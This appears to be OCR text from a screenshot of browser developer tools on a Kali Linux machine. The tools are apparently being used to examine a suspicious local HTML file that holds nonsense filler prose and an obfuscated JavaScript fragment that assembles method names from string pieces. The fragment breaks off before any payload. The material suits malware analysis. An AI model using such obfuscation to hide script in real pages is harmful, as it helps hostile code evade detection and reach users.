 destination, and as it explain × +
file:///home/kali/Desktop/3xdz3bcxc8.html
of news to her child; but the plan of the quarter of a parent!" "Ah! Elinor," said she with the Middletons, to the window, from the impatience of her to I had any suspicion of
something else. "We spent such a thing, somehow or other of Mrs. Ferrars. "Indeed!" Lucy;
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Sources Outline 3xdz3bcxc8.html ×
Main Thread
file://
200 <script>
201 var papsO,
202 hTQVQWzphCVFc = window;var UswcIKiUD;
203 function zc9GyH(WUoS5){ var yjod8=
204 'la' +
205 'ce', ScSm=
206 3-2, L8QG= 'str';
207 yjod8=
208 'r'
209 +
210 'e'
211 +
212 'p'
213 +
214 yjod8; L8QG=
215 'sub'
216 +
217 L8QG;
218 var NgxM= ('x') [L8QG] (ScSm
219 , 4 ), BKC, tJRa=
220 ('yil') [yjod8] (/y/
221 , 'h'
222 );
223 tJRa=
224
225
Watch expressions
Add watch expression
Breakpoints
Pause on exceptions
Pause on caught exceptions
XHR Breakpoints
Pause on any URL
Break when URL contains
(1, 1)